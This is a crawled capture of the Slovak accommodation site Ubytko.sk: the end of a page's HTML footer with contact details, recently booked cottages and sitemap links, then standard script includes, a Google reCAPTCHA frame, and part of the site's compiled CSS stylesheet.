                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Chata Balux B" href="https://www.ubytko.sk/chata-balux-b-10991/">Chata Balux B</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
                <li><a title="Vila Valča" href="https://www.ubytko.sk/vila-valca/">Vila Valča</a></li>
                <li><a title="Rekreačn&aacute; chata LUNA v Javorn&iacute;koch" href="https://www.ubytko.sk/chata-luna/">Rekreačn&aacute; chata LUNA v Javorn&iacute;koch</a></li>
                <li><a title="Apartm&aacute;ny a &Scaron;t&uacute;dia MIROSLAV v Dem&auml;novskej doline" href="https://www.ubytko.sk/apartmany-studia-miroslav/">Apartmány a Štúdia MIROSLAV v Demänovsk...</a></li>
                <li><a title="Montana Residence" href="https://www.ubytko.sk/chata-montana-residence/">Montana Residence</a></li>
                <li><a title="Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY" href="https://www.ubytko.sk/apartmany-chalupka-janosikove-diery/">Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY</a></li>
                <li><a title="Penzi&oacute;n Neresnica s baz&eacute;nom" href="https://www.ubytko.sk/penzion-neresnica/">Penzi&oacute;n Neresnica s baz&eacute;nom</a></li>
                <li><a title="Chalupa ĽUBEĽA" href="https://www.ubytko.sk/chalupa-lubela/">Chalupa ĽUBEĽA</a></li>
                <li><a title="&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;" href="https://www.ubytko.sk/liptovska-drevenica/">&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;</a></li>
                <li><a title="Chata 66" href="https://www.ubytko.sk/chata-66/">Chata 66</a></li>
                <li><a title="Chata MODROV&Aacute;" href="https://www.ubytko.sk/chata-modrova/">Chata MODROV&Aacute;</a></li>
                <li><a title="Chata KRP&Aacute;ČOVO" href="https://www.ubytko.sk/chata-nizke-tatry-krpacovo/">Chata KRP&Aacute;ČOVO</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -94
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zV46L4kpMCh2dP-QAU5T1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768992694096');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ubytko.sk/public/css/css_files/compiled.css?r=475
body_size: 18032
content:
@charset "UTF-8";article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0.67em 0}h2{font-size:1.5em;margin:0.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:0.83em;margin:1.67em 0}h6{font-size:0.67em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace, serif;_font-family:'courier new', monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}.btn,.btn_1,.btn_2,.map_menu a,#statistics_tab_menu a,#accommodation_detail_tabs .detail_tab_menu a,.btn_3,.btn_4{text-align:center}.btn:hover,.btn_1:hover,.btn_2:hover,.map_menu a:hover,#statistics_tab_menu a:hover,#accommodation_detail_tabs .detail_tab_menu a:hover,.btn_3:hover,.btn_4:hover{text-decoration:none}.btn_1,.btn_2,.map_menu a,#statistics_tab_menu a,#accommodation_detail_tabs .detail_tab_menu a{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;color:#7b991b;background:#e2e3e4;font-size:16px;padding:3px 5px 3px 5px;margin:0px 5px 0px 5px;font-weight:bold;border:1px solid #e2e3e4;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.btn_1:hover,.btn_2:hover,.map_menu a:hover,#statistics_tab_menu a:hover,#accommodation_detail_tabs .detail_tab_menu a:hover{border:1px solid #cccccc;background:#cccccc}.btn_1.ui-state-active,.ui-state-active.btn_2,.map_menu a.ui-state-active,.map_menu a:hover,#statistics_tab_menu a.ui-state-active,#accommodation_detail_tabs .detail_tab_menu a.ui-state-active{color:#7b991b;border:1px solid #cccccc;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%)}.btn_2{color:black;border:1px solid #f3f0ef;background:#f3f0ef}.btn_2:hover{border:1px solid #E2E3E4;background:#E2E3E4}.btn_2.ui-state-active{color:black;border:1px solid #E2E3E4;background:#33a9de;background:-moz-linear-gradient(top, #33a9de 0%, #abf2ff 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #33a9de), color-stop(100%, #abf2ff));background:-webkit-linear-gradient(top, #33a9de 0%, #abf2ff 100%);background:-o-linear-gradient(top, #33a9de 0%, #abf2ff 100%);background:-ms-linear-gradient(top, #33a9de 0%, #abf2ff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#33a9de', endColorstr='#abf2ff',GradientType=0 );background:linear-gradient(top, #33a9de 0%, #abf2ff 100%)}.btn_3{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;font-size:14px;color:#7b991b;border:1px solid #cccccc;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%);padding:3px 5px 3px 5px;margin:1px 5px 0px 5px;font-weight:bold;border:1px solid #cccccc;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.btn_3:hover{padding:4px 6px 4px 6px;margin:0px 4px 0px 4px}.btn_4{-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;-webkit-box-shadow:0px 1px 0px 0px #fce2c1;-moz-box-shadow:0px 1px 0px 0px #fce2c1;-ms-box-shadow:0px 1px 0px 0px #fce2c1;-o-box-shadow:0px 1px 0px 0px #fce2c1;box-shadow:0px 1px 0px 0px #fce2c1;background:#ffc477;background:-moz-linear-gradient(top, #ffc477 0%, #fd6b07 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc477), color-stop(100%, #fd6b07));background:-webkit-linear-gradient(top, #ffc477 0%, #fd6b07 100%);background:-o-linear-gradient(top, #ffc477 0%, #fd6b07 100%);background:-ms-linear-gradient(top, #ffc477 0%, #fd6b07 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc477', endColorstr='#fd6b07',GradientType=0 );background:linear-gradient(top, #ffc477 0%, #fd6b07 100%);font-size:14px;color:white;line-height:28px;width:226px;text-indent:0;text-indent:0;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif";border:1px solid #eeb44f}.btn_4:hover{background:#de6503;background:-moz-linear-gradient(top, #de6503 0%, #fd6b07 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #de6503), color-stop(100%, #fd6b07));background:-webkit-linear-gradient(top, #de6503 0%, #fd6b07 100%);background:-o-linear-gradient(top, #de6503 0%, #fd6b07 100%);background:-ms-linear-gradient(top, #de6503 0%, #fd6b07 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#de6503', endColorstr='#fd6b07',GradientType=0 );background:linear-gradient(top, #de6503 0%, #fd6b07 100%)}.btn5{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;border:none;cursor:pointer;color:white;font-weight:bold;font-size:13px;margin:0px 0px 0px 0px;padding:8px 28px 8px 28px;text-shadow:0 -1px 1px rgba(0, 0, 0, 0.25);background:#ee6e00}.btn5:hover{background:#fd6b07;color:white}.btn_gray,.btn_friend,.btn_fav_remove,.btn_fav_add{display:inline;float:left;color:#ee6e00;width:260px;height:11px;padding:4px 0px 12px 13px;font-size:14px;font-weight:bold;margin:14px 0px 0px 0px;background-image:url(https://www.ubytko.sk/public/img/gray_button.png);-webkit-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);-moz-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);-ms-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);-o-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.btn_gray:hover,.btn_friend:hover,.btn_fav_remove:hover,.btn_fav_add:hover{text-decoration:none;color:#ee6e00}.btn_friend{background-position:0px 0px}.btn_friend:hover{background-position:0px -58px}.btn_fav_remove{background-position:0px -116px}.btn_fav_remove:hover{background-position:0px -145px}.btn_fav_add{background-position:0px -29px}.btn_fav_add:hover{background-position:0px -87px}.button_recommend{float:right;font-size:14px;display:inline;background:#fed601;text-align:center;width:197px;color:#b59102;font-weight:bold;-webkit-box-shadow:0 0 4px 1px #afafaf;-moz-box-shadow:0 0 4px 1px #afafaf;-ms-box-shadow:0 0 4px 1px #afafaf;-o-box-shadow:0 0 4px 1px #afafaf;box-shadow:0 0 4px 1px #afafaf;margin:0px 0px 18px 2px;padding:8px 0px 8px 0px;text-transform:uppercase;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.button_recommend:hover{color:white;text-decoration:none;background:#fc6e02;background:-moz-linear-gradient(top, #fc6e02 0%, #fdf601 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc6e02), color-stop(100%, #fdf601));background:-webkit-linear-gradient(top, #fc6e02 0%, #fdf601 100%);background:-o-linear-gradient(top, #fc6e02 0%, #fdf601 100%);background:-ms-linear-gradient(top, #fc6e02 0%, #fdf601 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fc6e02', endColorstr='#fdf601',GradientType=0 );background:linear-gradient(top, #fc6e02 0%, #fdf601 100%)}.dotted_list,.stay_list,.multilevel_list ul,.map_box .list_group,.stay_menu,.blue_list,.list_branch,.general_yellow_list,.general_list,.expandable_list,.multilevel_list,#header_account .header_offers,#main_menu ul,.accommodation_lastminute ul,.recommend_box ul,.accommodation_offers ul,.branch_links_selected{margin:0px;padding:0px;list-style:none}.dotted_list,.stay_list,.multilevel_list ul,.map_box .list_group,.stay_menu,.blue_list,.list_branch,.general_yellow_list,.general_list,.expandable_list,.multilevel_list,#header_account .header_offers{float:left;display:inline}.dotted_list li,.stay_list li,.map_box .list_group li,.stay_menu li,.blue_list li,.list_branch li,.general_yellow_list li,.general_list li,.expandable_list li,.multilevel_list li,#header_account .header_offers li{float:left;display:inline;width:100%;margin:0px 0px 4px 0px;text-align:left;padding:0px 0px 0px 12px}.dotted_list li,.stay_list li,.multilevel_list ul li,.map_box .list_group li,.stay_menu li{float:left;color:white;background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px center}.dotted_list a,.stay_list a,.multilevel_list ul a,.map_box .list_group a,.stay_menu a,.dotted_list span,.stay_list span,.multilevel_list ul span,.map_box .list_group span,.stay_menu span{float:left;color:white}.dotted_list a:hover,.stay_list a:hover,.multilevel_list ul a:hover,.map_box .list_group a:hover,.stay_menu a:hover{text-decoration:none;color:#ffcc00}.blue_list li,.list_branch li{float:left;background:url(https://www.ubytko.sk/public/img/bullet_blue.png) no-repeat 0px center}.blue_list a,.list_branch a,.blue_list span,.list_branch span{float:left;color:black;font-size:14px}.blue_list span,.list_branch span{color:#d09f0d;font-style:italic}.blue_list a:hover,.list_branch a:hover{text-decoration:none;color:#006acc}.blue_list li.selected a,.list_branch li.selected a{font-weight:bold;color:#006acc}.general_yellow_list li{float:left;color:#333333;background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px 6px;line-height:17px}.general_yellow_list a{float:left;color:#333333}.general_yellow_list a:hover{text-decoration:underline;color:#333333}.general_list{width:241px}.general_list li{width:241px;float:left;color:#333333;background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px center;line-height:17px}.general_list a{float:left;color:#333333}.general_list a:hover{text-decoration:underline;color:#333333}.expandable_list{margin-bottom:6px}.expandable_list > li{padding-left:0px;line-height:17px}.expandable_list > li:before{content:"\f054";font-family:FontAwesome;color:white;margin-right:0px;font-size:14px;vertical-align:middle}.expandable_list > li > a{font-weight:bold}.expandable_list > li.expanded{text-decoration:none}.expandable_list > li.expanded:before{color:#ffcc00}.expandable_list a{color:white;margin-left:6px;text-transform:uppercase}.expandable_list > li > span{color:white;margin-left:6px;text-transform:uppercase}.expandable_list a:hover{text-decoration:none;color:#ffcc00}.expandable_list > li.expanded > a:hover{color:white}.stay_list,.multilevel_list ul{margin:6px 0px 4px 2px}.stay_list li,.multilevel_list ul li{padding-left:0px;line-height:17px}.stay_list a,.multilevel_list ul a{text-transform:none;margin-left:10px}.multilevel_list{margin-bottom:6px}.multilevel_list .arrow_white{margin-top:0px;font-size:11px}.multilevel_list > li{padding-left:0px;line-height:17px;margin-bottom:16px}.multilevel_list > li a{color:white}.multilevel_list > li a:hover{text-decoration:none;color:#ffcc00}.multilevel_list > li:before{content:"\f054";font-family:FontAwesome;color:white;margin-right:0px;font-size:14px;vertical-align:middle}.multilevel_list > li > span{color:white;margin-left:6px;text-transform:uppercase;font-weight:bold}.multilevel_list a:hover{text-decoration:none;color:#ffcc00}.multilevel_list ul{margin-top:4px}.sitemap_list{float:left;display:inline;position:relative;width:730px;margin:0px 5px 20px 0px;font-size:13px;white-space:nowrap}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}img{border:none;vertical-align:middle}.ui-state-default,.ui-state-active,.ui-tabs-active{border:none;background:none;color:#333333;font-weight:normal}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#333333}.trebuchet{font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.red{color:#ac0000}.blue{color:#006acc}.black{color:black}.gray{color:#333333}.gray_light{color:#969696}.green{color:#7c991b}.orange{color:#ee6e00}.white{color:white}.yellow{color:#ffcc00}.calendar_red{color:#ffac62}.calendar_blue{color:#6a95cc}.font9{font-size:9px !important}.font10{font-size:10px !important}.font11{font-size:11px !important}.font12{font-size:12px !important}.font13{font-size:13px !important}.font14{font-size:14px !important}.font15{font-size:15px !important}.font16{font-size:16px !important}.font17{font-size:17px !important}.font18{font-size:18px !important}.font19{font-size:19px !important}.font20{font-size:20px !important}.font21{font-size:21px !important}.font22{font-size:22px !important}.font23{font-size:23px !important}.font24{font-size:24px !important}.font25{font-size:25px !important}.font26{font-size:26px !important}.font27{font-size:27px !important}.font28{font-size:28px !important}p{display:block;clear:right;padding:0px;margin:0 0 1em 0;line-height:16px}.hr{float:left;display:inline;margin-top:16px;clear:both;width:100%;border-top:1px solid #e5e5e5}.image_overlay{float:left;background:white;padding:2px;border:1px solid #cccccc}a{text-decoration:none;color:#ee6e00}a:hover{text-decoration:underline}a:focus{outline:none}.required{color:#ff0000}h1{font-size:18px;color:#7c991b;display:block;margin-bottom:20px}.title_heading{float:left;width:250px;display:inline}.listing_heading{margin-bottom:6px}.element,#main_menu,#main_menu ul,#main_menu ul li,.box,.box_bac,.map_box,.accommodation_container,#accommodation_detail_tabs,.content_full,.content_right,.content_right_text,.content_right_shadow,.box_color,.accommodation_lastminute,.accommodation_offers,.section_accommodation,.section_information,.listing_social_container,.search_elements_wrap,.search_reset_wrap,.search_instant_wrap,#search_location,#search_persons,#header_account .col2,.forgotten_password_wrapper,.owner_review,.owner_review .accommodation_photo,.accommodation_minor_line,.accommodation_minor_line p,.accommodation_main_line,.accommodation_main_line .images,.listing_description,.agent_line,.agent_line .agent_avatar,.agent_line .agent_body,.agent_response_body,.agent_chbox_group,.pagination,.map_box .list_group,.recommend_box,.list_branch,.banner_agent,.bubble_block,.tbl_1,.tbl_service_prices,.pricelist,.discountlist,.surchargelist,.poi,.cal_basic .cal_month,.accommodation_actions,.accommodation_container .main_image,.accommodation_info .social_container,.accommodation_info .btn_group,.accommodation_not_active,.popup_block .popup_cols,.popup_block .popup_col1,.popup_block .popup_col1_description,.accommodation_gallery,.locations_radius,.last_update_wrapper,.calendar_wrapper,.info_wrapper,.price_include_wrapper,.blank_info_wrapper,.content_right_shadow .important{float:left;display:inline;position:relative}html,body{height:100%;position:relative}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-align:center;-webkit-font-smoothing:antialiased}body{text-align:center;font:12px Arial, Helvetica, sans-serif;color:#333333;background:white url(https://www.ubytko.sk/public/img/top_repeat.png) repeat-x 0px 0px}#page_wrapper{min-height:100%;height:auto !important;height:100%;width:996px;margin:0 auto -428px}#page_wrapper > header{display:block;position:relative;margin:0 auto;width:996px;height:322px;margin-bottom:6px}.header_summer{background:url(https://www.ubytko.sk/public/img/header_summer_v3.png) no-repeat 0px 0px}.header_winter{background:url(https://www.ubytko.sk/public/img/header_winter_v3.png) no-repeat 0px 0px}#page_body{display:block;position:relative;width:980px;min-height:300px;text-align:left;margin:0 auto;clear:both;padding-top:4px;overflow:visible}body > footer{width:100%;height:414px;padding:24px 0px 0px 0px;text-align:left;background:url(https://www.ubytko.sk/public/img/footer_bac_repeat.png) repeat-x 0px 10px}#footer_strip{width:100%;height:61px;clear:both}#footer_container{position:relative;margin:0 auto;height:353px;width:1008px;padding:0px 0px 0px 0px;color:#333333;clear:both;background:url(https://www.ubytko.sk/public/img/footer_ubytko_sk3.png) no-repeat -16px 0px}.push{clear:both;height:428px}#page_body aside{width:204px;overflow:visible}#page_body .left_panel{float:left;margin-right:11px;overflow:visible}#page_body .right_panel{float:right;overflow:visible}.bullet_blue{background:url(https://www.ubytko.sk/public/img/bullet_blue.png) no-repeat 0px center;padding:0px 0px 0px 12px}.bullet_yellow,.col_general strong,.col_left strong,.col_center strong,.col_right strong{background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px center;padding:0px 0px 0px 12px}.arrow_white{display:inline;color:white;font-weight:bold;float:left;margin-top:10px}.arrow_white:hover{text-decoration:none;color:#ffcc00}.arrow_white:before{content:"\f054";font-weight:normal;font-family:FontAwesome;color:#ffcc00;margin-right:4px;font-size:12px}.arrow_green{display:inline;color:#7c991b;font-weight:bold}.arrow_green:hover{text-decoration:none;color:#ffcc00}.arrow_green:before{content:"\f054";font-family:FontAwesome;color:#ffcc00;margin-right:4px;font-size:12px;vertical-align:middle}.link_bottom{position:absolute;bottom:16px;left:20px}#main_menu{height:48px;margin:14px 0px 10px 8px;font-size:13px;width:988px}#main_menu ul a{float:left;display:inline;font-weight:bold;color:white;text-decoration:none;text-align:center;padding:10px 5px 10px 5px;margin:0px 2px 0px 3px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}#main_menu ul a:hover{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;background:#093f7d}#main_menu ul a.selected{background:#679932;background:-moz-linear-gradient(top, #679932 0%, #bdce17 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #679932), color-stop(100%, #bdce17));background:-webkit-linear-gradient(top, #679932 0%, #bdce17 100%);background:-o-linear-gradient(top, #679932 0%, #bdce17 100%);background:-ms-linear-gradient(top, #679932 0%, #bdce17 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#679932', endColorstr='#bdce17',GradientType=0 );background:linear-gradient(top, #679932 0%, #bdce17 100%);-webkit-box-shadow:0 0 2px 2px #094285;-moz-box-shadow:0 0 2px 2px #094285;-ms-box-shadow:0 0 2px 2px #094285;-o-box-shadow:0 0 2px 2px #094285;box-shadow:0 0 2px 2px #094285;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.box_bac,.map_box,.accommodation_container,#accommodation_detail_tabs,.content_full,.content_right,.content_right_text,.content_right_shadow{background:url(https://www.ubytko.sk/public/img/gray_box_bac.png) repeat-x 0px 0px}.box_color,.accommodation_lastminute,.accommodation_offers{background-color:#F9F9F9}.box_shadow,.newsletter_container,.map_box,.accommodation_lastminute,.accommodation_offers,.content_right_shadow{-webkit-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);-moz-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);-ms-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);-o-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2)}.section_accommodation{width:100%}.section_information{width:100%;margin:30px 0px 0px 0px}.newsletter_container{padding:20px 0px 20px 0px;margin-bottom:16px;background:#ac0000;color:white;font-size:13px;font-weight:bold;text-align:center}.listing_social_container{margin:0px 0px 16px 16px}#fb_sidepanel{position:fixed;top:140px;width:306px;height:490px;left:-242px}#fb_logo{float:right;width:64px;height:208px;background:transparent url(https://www.ubytko.sk/public/img/fb-side.png) top left no-repeat}#fb_iframe{float:left;width:241px;background:white;border:1px solid #cccccc;border-left:none}#social_popup{float:left;width:560px;height:350px;padding:20px 30px 30px 30px;background-color:white;display:block}#social_popup b{color:#7c991b;margin-bottom:14px;display:block;font-size:19px}.blockUI{font-size:13px;padding:15px;color:white;border:none;background:black;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px;opacity:0.7;display:block}.side_panel,.title_side_panel{float:left;display:inline;position:relative;min-height:150px;width:182px;margin:0px 0px 14px 0px;color:white;padding:50px 0px 12px 16px;background:#7d9a1d;background:-moz-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #7d9a1d), color-stop(100%, #a0ca11));background:-webkit-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);background:-o-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);background:-ms-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7d9a1d', endColorstr='#a0ca11',GradientType=0 );background:linear-gradient(top, #7d9a1d 0%, #a0ca11 100%)}.side_panel .top,.title_side_panel .top{position:absolute;margin:0px;color:white;top:2px;left:-8px;width:182px;height:35px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif";font-size:14px;text-transform:uppercase;padding:9px 0px 0px 24px;background:url(https://www.ubytko.sk/public/img/panel_heading.png) no-repeat 0px 0px}.title_side_panel{height:354px}#logo{position:absolute;left:72px;top:70px;width:174px;height:50px;text-decoration:none}#fb_like_header{position:absolute;left:260px;top:84px}#fb_like_footer{position:absolute;left:246px;top:236px}#header_tabs{position:absolute;width:966px;top:172px;left:15px;height:136px}#header_tabs .tab{float:left;width:100%;height:98px;text-align:left}.header_menu{float:left;width:100%;height:40px;padding:0px;margin:0px;list-style:none}.header_menu 